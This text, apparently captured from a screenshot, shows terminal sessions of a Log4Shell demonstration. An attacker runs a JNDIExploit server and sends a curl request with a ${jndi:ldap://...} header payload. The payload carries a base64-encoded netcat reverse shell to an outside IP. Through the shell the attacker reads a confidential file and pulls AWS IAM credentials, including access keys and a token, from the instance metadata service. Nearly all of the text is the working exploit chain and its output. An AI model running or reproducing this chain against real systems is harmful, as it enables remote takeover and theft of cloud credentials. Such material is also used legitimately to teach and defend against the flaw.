 ubuntu@ip-172-31-2-236: ~
server$:> ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:36:47:C5:E0
inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
eth0      Link encap:Ethernet  HWaddr 02:26:1D:9F:6D:EA
inet addr:172.31.2.236  Bcast:172.31.15.255  Mask:255.255.240.0
inet6 addr: fe80::26:1dff:fe9f:6dea/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
RX packets:120413 errors:0 dropped:0 overruns:0 frame:0
TX packets:8032 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:175130563 (167.0 MiB)  TX bytes:684968 (668.9 KiB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:190 errors:0 dropped:0 overruns:0 frame:0
TX packets:190 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:18236 (17.8 KiB)  TX bytes:18236 (17.8 KiB)
server$:> pwd
/
server$:> hostname
ip-172-31-2-236
server$:> cat secret.txt
This is confidential data on the server
server$:>
ubuntu@ip-172-31-12-225: ~/JNDIExploit
attacker$:> java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 3.141.41.16
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/Base64/bmMgMy4xNDEuNDEuMTYgOTA5MCAtZSAvY
mluL3No
[+] Paylaod: command
[+] Command: nc 3.141.41.16 9090 -e /bin/sh
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/bmMgMy4xNDEuNDEuMT
YgOTA5MCAtZSAvYmluL3No with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/bmMgMy4xNDEuNDEuMTYgOTA
5MCAtZSAvYmluL3No redirecting to http://3.141.41.16:8080/ExploitgegmBoz9XI.clas
s
[+] New HTTP Request From /3.144.228.148:49146  /ExploitgegmBoz9XI.class
[+] Receive ClassRequest: ExploitgegmBoz9XI.class
[+] Response Code: 200
ubuntu@ip-172-31-12-225: ~
var
cat secret.txt
This is confidential data on the server
wget http://169.254.169.254/latest/meta-data/iam/security-credentials/ -O- -q
s3readrole
wget http://169.254.169.254/latest/meta-data/iam/security-credentials/s3readrole
-O- -q
{
"Code" : "Success",
"LastUpdated" : "2021-12-13T09:11:39Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAQLEO3KKMN3RVJ7DQ",
"SecretAccessKey" : "4up8jCDFtm7vgaYVBklhNiM8HnsG21UONpiGaTJH",
"Token" : "IQoJb3JpZ2luX2VjEFkaCXVzLWVhc3QtMiJIMEYCIQDe9LGNYGHrtcdYXMeHHDHO83T
8BHuJzRnMmt6AiNOWgAIhAJyMx85pUsDRbcV24oVGiFboE9y462ReXd9HsVLh7VFnKvoDCEIQARoMMDI
zOTIxOTA2MzI4IgwO+0iSPc1VCWtRLRcq1wNY66w6v/MYn3Qfzno1PKkokZjwwYFXDPK467lclUjLzuw
ubuntu@ip-172-31-12-225: ~
attacker:$ > curl http://3.144.228.148:8080/ -H 'X-Api-Version: ${jndi:ldap://3.
141.41.16:1389/Basic/Command/Base64/bmMgMy4xNDEuNDEuMTYgOTA5MCAtZSAvYmluL3No}'
Hello, world!attacker:$ >